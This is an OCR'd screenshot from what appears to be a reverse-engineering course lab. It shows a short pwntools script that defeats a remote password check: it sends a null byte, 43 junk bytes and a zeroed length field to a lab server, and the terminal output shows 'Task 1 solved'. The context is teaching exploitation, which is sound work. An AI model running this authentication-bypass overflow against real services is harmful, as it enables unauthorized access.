 File Edit Selection View Go Run Terminal Help
C test_read_string_whitespace.c password.txt template.py overflow12345.py bypass.py bypassRemote.py
05-lab-files > task1 > other > bypassRemote.py > ...
1 import pwn
2 import sys
3
4
5 io = pwn.remote('45.76.91.112', 10051)
6
7 io.recvuntil(bytes('Enter password:', 'utf-8'))
8
9 null_byte = b'\x00'
10 junk = bytes('a' * 43, 'utf-8')
11 password_length_zero = pwn.p32(0)
12
13 input = null_byte + junk + password_length_zero
14 io.sendline(input)
15
16 # io.interactive()
17 # io.clean()
18 output = io.recvrepeat()
19 output = output.decode('utf-8')
20 print(output)
21
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Code - other
[*] Closed connection to 45.76.91.112 port 10051
test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/05-lab-files/task1/other$ python -u "/home/test/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04
.07 - lab6/workspace/05-lab-files/task1/other/bypassRemote.py"
[+] Opening connection to 45.76.91.112 on port 10051: Done
Congratulations! You have logged in.
Task 1 solved
[*] Closed connection to 45.76.91.112 port 10051
test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/05-lab-files/task1/other$